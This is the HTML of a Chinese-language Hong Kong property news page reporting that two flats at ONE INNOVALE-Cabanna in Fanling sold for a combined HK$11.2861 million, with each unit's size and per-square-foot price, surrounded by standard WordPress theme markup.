<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-5 ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:粉岭ONE IN...</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-41170" class="post-41170 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-one-innovale-cabanna tag-one-innovale3 tag-2358" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-19T18:38:03+08:00" >2022年11月19日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-41170">1358</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-41172" src="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43.jpg" alt="1 43 - &#39321;&#28207;&#26032;&#30424;:&#31881;&#23725;ONE INNOVALE-Cabanna &#36830;&#27837;&#20004;&#20249; &#22871;&#29616;1128.61&#19975;" width="720" height="499" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43-300x208.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43-600x416.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43-100x70.jpg 100w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43-218x150.jpg 218w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43-696x482.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43-606x420.jpg 606w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#31881;&#23725;ONE INNOVALE-Cabanna &#36830;&#27837;&#20004;&#20249; &#22871;&#29616;1128.61&#19975;"></p>
<p>&#24658;&#22522;&#22320;&#20135;&#21457;&#23637;&#30340;&#31881;&#23725;<a href="https://www.hkxfb.com/20221021/40795.html"><span style="color: #ff6600;">ONE INNOVALE Cabanna</span></a> &#20170;&#26085;&#36830;&#27837;&#20004;&#20249;&#65292;&#21512;&#20849;&#22871;&#29616;1128.61&#19975;&#20803;&#12290;&#20854;&#20013;&#65292;E&#24231;8&#27004;11&#23460;&#65292;&#23454;&#29992;&#38754;&#31215;304&#24179;&#26041;&#21582;&#65292;&#20197;469.09&#19975;&#25104;&#20132;&#65292;&#21582;&#20215;15,431&#20803;&#65292;&#21478;E&#24231;6&#27004; 9&#23460;&#65292;&#23454;&#29992;&#38754;&#31215;436&#24179;&#26041;&#21582;&#65292;&#20197;659.52&#19975;&#20803;&#25104;&#20132;&#65292;&#21582;&#20215;15,127&#20803;&#12290;</p>
<p>ONE INNOVALE-Cabanna&#20026;ONE INNOVALE&#31532;3&#26399;&#65292;&#30001;2&#24231;15&#23618;&#39640;&#20303;&#23429;&#22823;&#21414;&#32452;&#25104;&#65292;&#25552;&#20379;565&#20249;&#65292;&#23454;&#29992;&#38754;&#31215;158&#33267;1,054&#24179;&#26041;&#21582;&#65292;&#28085;&#30422;&#24320;&#25918;&#24335;&#33267;4&#25151;&#38388;&#38548;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>
<footer>
<div class="td-post-source-tags">
<ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/one-innovale-cabanna">One Innovale-Cabanna</a></li><li><a href="https://www.hkxfb.com/tag/one-innovale%e7%ac%ac3%e6%9c%9f">One Innovale第3期</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>
<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20221119/41165.html">香港新盘:启德澐璟3房4500万沽 呎价再创跑道区新高</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20221121/41192.html">香港新盘:油塘朗誉料今周内开价 首批不少于127伙</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-11-19T18:38:03+08:00"><meta itemprop="dateModified" content="2022-11-19T18:38:03+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20221119/41170.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-43.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="499"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41170,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10547";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1758";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59719.html"  rel="bookmark" class="td-image-wrap " title="启德天泷3房户4,217万元售出 实用呎价38866元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷3房户4,217万元售出 实用呎价38866元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59719.html"  rel="bookmark" title="启德天泷3房户4,217万元售出 实用呎价38866元">启德天泷3房户4,217万元售出 实用呎价3886...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59716.html"  rel="bookmark" class="td-image-wrap " title="青衣明翘汇复式大宅5155万售出 成交价创项目新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="青衣明翘汇复式大宅5155万售出 成交价创项目新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59716.html"  rel="bookmark" title="青衣明翘汇复式大宅5155万售出 成交价创项目新高">青衣明翘汇复式大宅5155万售出 成交价创项目新高...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59713.html"  rel="bookmark" class="td-image-wrap " title="赤柱ONE STANLEY招标售出30号洋房 成交价1.07亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="赤柱ONE STANLEY招标售出30号洋房 成交价1.07亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-15-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59713.html"  rel="bookmark" title="赤柱ONE STANLEY招标售出30号洋房 成交价1.07亿元">赤柱ONE STANLEY招标售出30号洋房 成交...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59674.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰4321万元再售一伙3房 另加推1伙周五招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰4321万元再售一伙3房 另加推1伙周五招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59674.html"  rel="bookmark" title="中环雅盈峰4321万元再售一伙3房 另加推1伙周五招标">中环雅盈峰4321万元再售一伙3房 另加推1伙周五...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59671.html"  rel="bookmark" class="td-image-wrap " title="上水云向计划农历新年后开价 首批推售将不少于153伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="上水云向计划农历新年后开价 首批推售将不少于153伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-17-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59671.html"  rel="bookmark" title="上水云向计划农历新年后开价 首批推售将不少于153伙">上水云向计划农历新年后开价 首批推售将不少于153...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260126/59668.html"  rel="bookmark" class="td-image-wrap " title="启德天泷再售一伙4房大宅 加推8伙3房户周五起招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷再售一伙4房大宅 加推8伙3房户周五起招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260126/59668.html"  rel="bookmark" title="启德天泷再售一伙4房大宅 加推8伙3房户周五起招标">启德天泷再售一伙4房大宅 加推8伙3房户周五起招标...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20221021/40795.html" rel="bookmark">ONE INNOVALE-Cabanna</a></li><li><a href="https://www.hkxfb.com/20221114/41125.html" rel="bookmark">香港新盘:粉岭One Innovale 3期住宅车位配备电能车充电设施</a></li><li><a href="https://www.hkxfb.com/20221028/40908.html" rel="bookmark">香港新盘:粉岭One Innovale 3期收1300票 超额10.5倍</a></li><li><a href="https://www.hkxfb.com/20221020/40789.html" rel="bookmark">香港新盘:粉岭One Innovale-Cabanna明开价 涉及约120伙</a></li><li><a href="https://www.hkxfb.com/20221022/40846.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE-Cabanna首批113伙 折实每呎1.4万</a></li><li><a href="https://www.hkxfb.com/20221117/41148.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE-Cabanna今日次轮销售113伙</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41170","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta 